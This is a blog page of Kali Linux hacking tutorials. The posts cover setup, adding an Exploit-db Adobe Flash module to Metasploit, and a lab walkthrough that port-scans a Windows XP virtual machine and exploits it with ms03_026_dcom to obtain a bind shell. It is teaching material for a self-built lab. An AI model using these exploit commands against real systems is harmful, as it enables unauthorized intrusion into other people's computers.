RN-QQHFzQYtPGkUCfyu8eve2qf0

Wednesday, 16 July 2014

Tutorial on Hacking With Kali Linux

0 comments

Hacking With Kali Linux


Why Kali Linux?


With Kali Linux, hacking becomes much easier since you have all the tools (more than 300 pre-installed tools) you are probably ever gonna need. Others can be downloaded easily. Now this tutorial will get you started and you'll be hacking with Kali Linux before you know it.


The problem with beginners

Now, I've been dealing with beginners since a long time. What they want is magic. A tool which is easy to use, works on Windows, can be download by searching on Google and clicking on the first link we see, and will do all the hacking itself on the push of a button. Sadly, no such tool exists. Hacking is an art, and it takes years of practice to master it. So how to get started? Having no idea about hacking is okay, but being a newbie with computers in general is not allowed. When I say beginner, I mean someone who has no experience with programming and with hacking methodologies. I didn't mean someone who needs a 1 page guide on how to download a tool. If you want to be a hacker, you have to work hard. So how to get started? If you have installed Kali Linux,  click here to skip past the installation paragraphs and go to hacking section of this post)


Getting Started

Now, I am not boring you with theory (^ As if all this wasn't enough theory). My aim is to get you to the point where you can start hacking with Kali Linux as soon as possible. What I'm gonna do is tell you what to do. The process is rather simple :-


Things get tough now

If you have no previous experience with Linux and virtual machines and all that stuff, getting Kali Linux up and running won't be a piece of cake.You have 2 options :


1. Read the Kali official documentation

That will give you an idea about what is a virtual machine, how OS can be run from USB, and how to create a partition and run 2 OS simultaneously. This is what I recommend. For that, go to Kali Official Documentation . 

2. Read my modified version of Kali documentation

The second option is to look at these posts, which are just sparingly modified versions of the Kali docs, and offer no advantage other than saving your time as their documentations cover much more than what the ones here do, and you don't really need to know all so much... yet. I'm linking them up here:


    Command Line Interface

    Some bash commands
    Now, if you are really sure about becoming a hacker, you have to get used to linux, and specifically the command line interface. It is often compared to (and rightly so) to command prompt of Windows, but Linux' cli is much efficient and better than command prompt. What you have to do is do all the usual tasks you do in Windows in cli of Linux. Use cd to navigate, poweroff to shutdown, etc.
    A pretty awesome site for that is - http://linuxcommand.org/
    Going through the complete site is on its own enough exercise to keep you occupied for a month, but you can proceed gradually. The first few tutorials here will keep in mind that you don't have much info about cli, and will be really beginner friendly.


      Some Useful Commands:

      If you don't plan on learning all of linux cli commands, here are a few that will keep your boat afloat.
      1. The default username and password is 'root' and 'toor'. 
      2. Type 'poweroff' in the terminal to shutdown. 
      3. apt-get command can be used to install tools and updates. 
      4. apt-get update and apt-get upgrade will update all the programs installed on your machine. 
      5. apt-get dist-upgrade will install the latest distribution of Kali(i.e. it upgrades your OS).

      PS : Tapping <tab> while typing makes Kali complete the word for you . Double tapping <tab> makes it display all possible words starting with the incomplete word. Ctrl+c stops the functioning of any tool that is running. Pressing the up arrow key shows the command you last typed.


      Some Real Hacking With Kali Linux

      Assuming you've gone through the above steps and are comfortable with your new hacking environment, its time to do some real hacking with Kali Linux. My recommendation would be to start by hacking a wifi, then do some penetration testing, and maybe read something on Denial of Service when you have free time. Links here-

      Hack wireless networks in Kali Linux using aircrack 

      Penetration Testing In Kali For Beginners

      Denial Of Service Attacks


        Monday, 9 June 2014

        Add new exploits to Metasploit from Exploit-db

        0 comments
        All this time you were just using mainstream exploits which were famous but old. They worked well, but only with old unpatched operating systems, not the updated ones. Now it's time to move on to the next step. Our poor experience against Windows 8 and Java 7u60 left us shattered, and we realized that fully patched and updated machines with strong antivirus and firewall can be pretty  hard to break into. Now we will move into the world of real pentesting, and the first step would be introduction to exploit-db.


        (If you don't want the theory and just want to know how to use the exploits, keep scrolling till you see bold text, some of which is in red and/or blue. Just keep using those commands and you'll be done or click here to skip to that part)

        Exploit-db

        As usual, a few official words from the developers before I express my personal views.

        The Exploit Database is the ultimate archive of public exploits and corresponding vulnerable software, developed for use by penetration testers and vulnerability researchers. Its aim is to serve as the most comprehensive collection of exploits gathered through direct submissions, mailing lists, and other public sources, and present them in a freely-available and easy-to-navigate database. The Exploit Database is a repository for exploits and proof-of-concepts rather than advisories, making it a valuable resource for those who need actionable data right away. (offensive security)
        Some more
        The Exploit Database is a CVE-Compatible Database and (where applicable) CVE numbers are assigned to the individual exploit entries in the database. The public database archive does not contain the mapped CVE numbers, but we make them available to our partnering organizations, making links to The Exploit Database entries available within their products.
        As many exploit developers lament, it is frequently more difficult to locate a vulnerable application than it is to take a public proof of concept and change it into a working exploit. For this reason, The Exploit Database also hosts the vulnerable application versions whenever possible.
        In addition, the team of volunteers that maintain the site also make every effort to verify the submitted exploits and a visual indicator is provided whether or not a successful verification was performed. (Offensive Security)

        Now, what exploit db really is, is nothing more than a database where the pentestors who write an exploit for a vulnerability upload the source code of the exploit of other pentestors too see. It is maintained by Offensive Security (the force behind Backtrack, Kali, Metasploit Unleashed). The exploit-db.com site itself is pretty easy to navigate, and you can find all sorts of exploits there. Just finding an exploit, however, is not enough, as you need to add it to Metasploit in order to use it.


        Adobe Flash Player Shader Buffer Overflow


        This module exploits a buffer overflow vulnerability in Adobe Flash Player. The vulnerability occurs in the flash.Display.Shader class, when setting specially crafted data as its bytecode, as exploited in the wild in April 2014. This module has been tested successfully on IE 6 to IE 11 with Flash 11, Flash 12 and Flash 13 over Windows XP SP3, Windows 7 SP1 and Windows 8. (rapid7)
        Now the site suggest that the exploit can be found here.
        exploit/windows/browser/adobe_flash_pixel_bender_bof
        But using the command
        use exploit/windows/browser/adobe_flash_pixel_bender_bof
        shows that the exploit is not in Metasploit yet (chances are good it's there if you update metasploit regularly or if you are reading this tutorial a long time after it was written. Either ways, the method will not differ even if the exploit is already there, so don't worry. Also you can use a different exploit as per your liking, and just replace the name wherever you see it being used in commands)

        Now, there are two alternates. First, update the metasploit framework using 

        msfupdate
        This will update the framework with new modules.

        The second alternate the to download the exploit from exploit-db, then put it in the ~/.msf4/modules/exploit/<your_folder> directory. Any exploit put here will be detected my Metasploit when it starts. It will show up when you type use /exploit/your_folder/exploit_name. An important point here is while the <your_folder is arbitrary  and can be set to any value, it is recommended to use a proper directory structure. For example, this exploit should be placed in ~/.msf4/modules/exploit/windows/browser/ directory .Also, it is mandatory to place exploits in a subdirectory of ~/.msf4/modules/exploit/ or you won't be able to use it. For newbies in Linux, here is a detailed step by step guide.

        Get the exploit

        For examples sake, we'll use the adobe shader exploit from http://www.exploit-db.com/exploits/33333/ Click on the Save icon to download the exploit. Save it on you Kali Desktop.

        .msf4 directory method

        Now if you are not well versed with linux, you will need help with creating the directory and placing files there. Although I'm guiding you how to do it, you should be proficient in linux usage and should be able to do the basic stuff like this atleast. So, you can either use the command to line create the directories or do it using the GUI.

        Command line method

        First, say hi to mkdir
        mkdir --help
        Usage: mkdir [OPTION]... DIRECTORY...
        Create the DIRECTORY(ies), if they do not already exist.

        Mandatory arguments to long options are mandatory for short options too.
          -m, --mode=MODE   set file mode (as in chmod), not a=rwx - umask
          -p, --parents     no error if existing, make parent directories as needed
          -v, --verbose     print a message for each created directory
          -Z, --context=CTX  set the SELinux security context of each created
                              directory to CTX
              --help     display this help and exit
              --version  output version information and exit

        First we'll move to the already existent directory using (you need to be in root directory for this to work. Type just cd if unsure, it will automatically take you to root directory)root@kali:~# cd .msf4/modules/    
        To see what the directory has, execute ls. It will return nothing as the directory is empty.
        root@kali:~/.msf4/modules# ls
        Now we'll use mkdir to create what we need.
        root@kali:~/.msf4/modules# mkdir exploits
        root@kali:~/.msf4/modules# cd exploits
        root@kali:~/.msf4/modules/exploits# mkdir windows        
        root@kali:~/.msf4/modules/exploits# cd windows
        root@kali:~/.msf4/modules/exploits/windows# mkdir browser
        root@kali:~/.msf4/modules/exploits/windows# cp      

        If you read the mkdir help thing, you might have noticed the -p option. It makes everything much easier. Everything above can be achieved with something as simple as 
        root@kali:~# mkdir -p ~/.msf4/modules/exploits/windows/browser

        Now meet cp
        root@kali:~/.msf4/modules/exploits/windows# cp --help
        Usage: cp [OPTION]... [-T] SOURCE DEST
          or:  cp [OPTION]... SOURCE... DIRECTORY
          or:  cp [OPTION]... -t DIRECTORY SOURCE...
        Copy SOURCE to DEST, or multiple SOURCE(s) to DIRECTORY.
        Assume you have adobe_flash_pixel_bender_bof.rb file on your desktop. Then use the following commands.
        root@kali:~/Desktop# cp adobe_flash_pixel_bender_bof.rb ~/.msf4/modules/exploits/windows

        root@kali:~# ls 
        Desktop  app.apk
        root@kali:~# cd Desktop
        root@kali:~/Desktop# cp adobe_flash_pixel_bender_bof.rb ~/.msf4/modules/exploits/windows/browser
        Now check for yourself
        root@kali:~# cd ~/.msf4/modules/exploits/windows/browser
        root@kali:~/.msf4/modules/exploits/windows/browser# ls
        adobe_flash_pixel_bender_bof.rb

        GUI Method

        Go to computer -> Filesystem->Home. Now you won't see .msf4 there, because the . prefix is for hidden files. So go to view and select show hidden items. Now it will be visible.


        Now the rest is going to be a piece of cake. Copy the exploit from desktop, and create the directories by using the easy peasy right click -> New folder method. After that just paste the file where it needs to be. You'll be done. Now start msfconsole again or type reload_all to reload the module. This will add the module to metasploit and you can use it as you normally would.


        Friday, 14 February 2014

        Penetration Testing - Hacking XP

        0 comments
        Our approach to penetration testing is going to be simple. I already made a post about the ideal way to begin penetration testing. But we aren't going to ideal way. I'm gonna teach you penetration testing the way I learnt it. By doing actual penetration and exploitation. We can't hack completely patched Windows 7 or Windows 8 right in the first tutorial, but we can definitely hack an unpatched Windows XP machine. However, to do that, you need to victim machine. Testing this method on someone else's computer is not recommended and is quite illegal. It is strongly advised to create your own virtual machine and test exploits there.

        What are you going to need

        Knowledge

        • Basic Penetration testing terms (I recommend that you take a look here, as I'm going to use the terms freely without any explanation here in this tutorial)
        • The tough manual way of penetration testing (A large patch of advanced material which will help you become a great pentester if you have the patience to read it all and capability to understand it)
        • VMWare tools (Without Vmware tools there is no way you can have a Kali linux (attacker machine) and unpatched XP (target machine) running at the same time in one single computer)

        Virtual Machines

        • Kali linux ( Click the link for a complete detailed guide)
        • Windows XP (After you've followed the tutorial above for installing Kali linux, installing XP on a VM will be a piece of cake, a few screenshots of the process)


        Now there is catch in Windows XP. While Kali linux is free, Windows XP is not. So you have to buy one. I'm dead against piracy, and won't promote anything of that kind on my blog. Just make sure that when you are buying a Windows XP cd, it is unpatched and SP1. If it is patched then the exploits won't work. Your best bet would be to look up your shelves to find an old XP cd that you bought years ago which is catching dust, and put it to some use.

        A look at Metasploit Framework

        Starting the framework

        "In keeping with the Kali Linux Network Services Policy, there are no network services, including database services, running on boot so there are a couple of steps that need to be taken in order to get Metasploit up and running with database support." Simply speaking, there are some services that metasploit needs which aren't started with system startup. So here's some commands you need to execute on your console before you can start metasploit
        service postgresql start
        (Metasploit uses PostgreSQL as its database so it needs to be launched first.)

        With PostgreSQL up and running, we next need to launch the metasploit service. The first time the service is launched, it will create a msf3 database user and a database called msf3. The service will also launch the Metasploit RPC and Web servers it requires.
        service metasploit start
        Now finally we are ready to start metasploit framework.
        msfconsole

        Looking at the targets

        Right now, my metasploit framework is running on Kali on Vmware on a Windows 8 machine. Also, there is a Windows XP Sp3 virtual machine running side my side with my Kali. So what we need to do is detect these machines in Metasploit framework. For this we'll do a port scan.

        Port Scan

        Metasploit offers an awesome port scanning function which goes by the name auxiliary scanner. Here is the command to execute this scan
        To use this feature, enter the following code-
        use auxiliary/scanner/portscan/tcp
        Type show options to see the available options
        show options
         Now we have to change a few settings, firstly, we should reduce the number of ports scanned
         set ports 1-500
        Secondly, we have to specify a target IP to scan. Now this is a bit tricky, as the IP is not going to be the same in all cases. So here's what you'll do. Go to your XP virtual machine (the one you are trying to hack). Open command prompt and type
        ipconfig
        In the results, check the IP of the machine. This is what you'll have to specify the RHOSTS option as.
        In my case the IP is 192.168.63.131
        Now go back to your Kali machine, and type the fol (change the IP as required)
        set RHOST 192.168.63.131
        Here's what it should look like


        There's a slight error here, I spelled RHOSTS wrong. Make sure you add the 's' in the end.
        Now we are ready for some action, do a show options again to see what all changes you've made. Finally, type-
        run
        The scan will start and after some time it will show you which tcp ports are open and vulnerable to attack.
        If you had not been using an unpatched version of Windows, there will not be any vulnerable ports.
        This basically means that there are no open ports here. Nothing much you can do. However if you had some good luck there, and had a vulnerable machine, you will have some vulnerable ports. In my case, I turned off the firewall on the windows machine and run the auxiliary module again.
        I got 3 open ports this time. If you are using some higher XP version, you too might need to disable firewall in order to get open ports.
        Now we know we have a target at IP 192.168.63.131 and it has port 135 139 and 445 open.


        Real life port scan

        In actual pentesting environment, you don't know about the IP, open ports and OS of the target computer. In such cases, we can use Nmap port scanner which is much better than auxiliary. We'll come to that later.

        Finding Exploits

        This step is important. We need to figure out which exploits work on the OS we are attacking. In our case, we already know what to do. Type back to get out of auxiliary scanner. Search for dcom on msfconsole.
        search dcom
        This is a very famous exploit for Windows.
        Copy the exploit number 3. (Which shows great as rank). In the next line, type
        use exploit/windows/dcerpc/ms03_026_dcom
        You are now using the most famous Windows exploit. Type show options again
        show options
        Again, set the RHOST as 192.168.63.131 (replace with the IP of your target)
        set RHOST 192.168.63.131 
        Also, set a payload.
        set PAYLOAD windows/shell_bind_tcp

        And here's the best part
        exploit

        You have now successfully broken into the target computer. You have an open shell on the target computer with administrator privileges. In short, you own that computer now. Try out what all you can do from here on. I'll come up with more in the next tutorial.
        Update - The next tutorial is here. It discusses the post exploitation fun that you can have with the meterpreter payload.  Post exploitation fun in an exploited xp machine
        We have a pentesting lab now and have successfully exploited an XP machine.

        Friday, 8 November 2013

        Installing Kali - Dual Booting Kali With Windows

        0 comments

        Kali Linux Dual Boot with Windows

        Installing Kali alongside a Windows installation can be quite useful. However, you need to exercise caution during the setup process. First, make sure that you’ve backed up any important data on your Windows installation. Since you’ll be modifying your hard drive, you’ll want to store this backup on external media. Once you’ve completed the backup, we recommend you peruse Kali Linux Hard Disk Install, which explains the normal procedure for a basic Kali install.
        In our example, we will be installing Kali Linux alongside an installation of Windows 7, which is currently taking up 100% of the disk space in our computer. We will start by resizing our current Windows partition to occupy less space and then proceed to install Kali Linux in the newly-created empty partition.
        Download Kali Linux and either burn the ISO to DVD, or prepare a USB stick with Kali linux Liveas the installation medium. If you do not have a DVD or USB port on your computer, check out the Kali Linux Network Install. Ensure you have:
        • Minimum of 8 GB free disk space on Windows
        • CD-DVD / USB boot support

        Preparing for the Installation

        1. Download Kali Linux.
        2. Burn The Kali Linux ISO to DVD or copy Kali Linux Live to USB.
        3. Ensure that your computer is set to boot from CD / USB in your BIOS.

        Dual Boot Installation Procedure

        1. To start your installation, boot with your chosen installation medium. You should be greeted with the Kali Boot screen. Select Live, and you should be booted into the Kali Linux default desktop.
        2. Now launch the gparted program. We’ll use gparted to shrink the existing Windows partition to give us enough room to install Kali Linux. 

          dual-boot-kali-01
        3. Select your Windows partition. Depending on your system, it will usually be the second, larger partition. In our example, there are two partitions; the first is the System Recovery partition, and Windows is actually installed in /dev/sda2. Resize your Windows partition and leave enough space (8GB minimum) for the Kali installation. 

          dual-boot-kali-03
        4. Once you have resized your Windows partition, ensure you “Apply All Operations” on the hard disk. Exit gparted and reboot.
          dual-boot-kali-05

        Kali Linux Installation Procedure

        1. The installation procedure from this point onwards is similar to a Kali Linux Hard Disk install, until the point of the partitioning, where you need to select “Guided – use the largest continuous free space” that you created earlier with gparted.

          dual-boot-kali-09
        2. Once the installation is done, reboot. You should be greeted with a GRUB boot menu, which will allow you to boot either into Kali or Windows. 
          dual-boot-kali-11